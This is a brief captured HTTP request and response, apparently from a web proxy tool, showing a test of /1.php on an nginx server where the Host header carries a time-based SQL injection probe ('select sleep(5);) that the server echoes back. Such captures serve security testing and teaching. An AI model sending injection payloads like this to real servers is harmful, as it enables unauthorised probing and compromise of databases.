 Request
Raw Headers Hex
GET /1.php HTTP/1.1
Host: localhost.ba123.top:'select sleep(5);
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 11 Oct 2018 10:34:42 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 61
nginx dir
string(37) "localhost.ba123.top:'select sleep(5);"